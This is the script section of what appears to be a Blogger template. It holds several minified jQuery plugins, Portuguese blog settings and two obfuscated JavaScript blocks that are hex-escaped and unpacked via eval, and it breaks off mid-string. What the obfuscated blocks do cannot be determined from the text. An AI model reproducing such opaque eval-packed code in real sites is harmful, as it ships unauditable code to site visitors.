!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: https://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  https://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfhfNYMPokF6lq8zqSXyaRGjS3CTA9T8g4J_YJseBhRFNE5R2G1S8AWNk83Nk_Aqj76ZtCtANLTqOpLAiEi6V292qU_TQJTn_RZvJF1icmFILelFfJdwImuC22sjpFyIUMhNyU/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a